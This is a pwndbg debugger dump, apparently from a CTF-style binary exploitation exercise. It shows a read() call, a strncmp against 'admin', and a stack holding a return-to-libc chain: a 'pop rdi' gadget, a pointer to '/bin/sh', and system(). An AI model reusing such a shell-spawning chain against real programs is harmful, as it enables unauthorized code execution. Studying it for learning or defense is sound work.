 ► 0x40191c    call   read@plt                      <read@plt>
fd: 0x0 (pipe:[80694])
buf: 0x6023f0 —▸ 0x602028 (puts@got.plt) —▸ 0x7fdab46f45d0 (puts) ◂— push   r12
nbytes: 0x28
0x401921    mov    edx, 5
0x401926    mov    esi, 0x401af7
0x40192b    mov    edi, 0x602400
0x401930    call   strncmp@plt                      <strncmp@plt>
0x401935    test   eax, eax
[ STACK ]
00:0000│ rax rsi rsp 0x6023f0 —▸ 0x602028 (puts@got.plt) —▸ 0x7fdab46f45d0 (puts) ◂— push   r12
01:0008│             0x6023f8 —▸ 0x7fdab46f473a (puts+362) ◂— cmp    eax, -1
02:0010│             0x602400 ◂— 0x6e696d6461 /* 'admin' */
03:0018│             0x602408 —▸ 0x401ab3 ◂— pop    rdi
04:0020│ rbp         0x602410 —▸ 0x7fdab481158b ◂— 0x68732f6e69622f /* '/bin/sh' */
05:0028│             0x602418 —▸ 0x7fdab46ca380 (system) ◂— test   rdi, rdi
06:0030│             0x602420 ◂— 0x0
07:0038│             0x602428 ◂— 0x0
[ BACKTRACE ]
► f 0         0x40191c
f 1   0x7fdab46ca380 system
f 2              0x0